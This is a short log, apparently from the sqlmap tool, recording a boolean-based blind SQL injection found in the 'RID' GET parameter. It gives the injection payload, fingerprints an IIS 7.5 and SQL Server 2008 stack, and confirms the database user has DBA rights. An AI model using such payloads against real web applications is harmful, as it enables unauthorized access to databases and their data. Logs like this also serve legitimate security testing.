 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: RID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: RID=19 AND 6466=6466&BID=21
---
[11:44:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[11:44:42] [INFO] testing if current user is DBA
[11:44:42] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True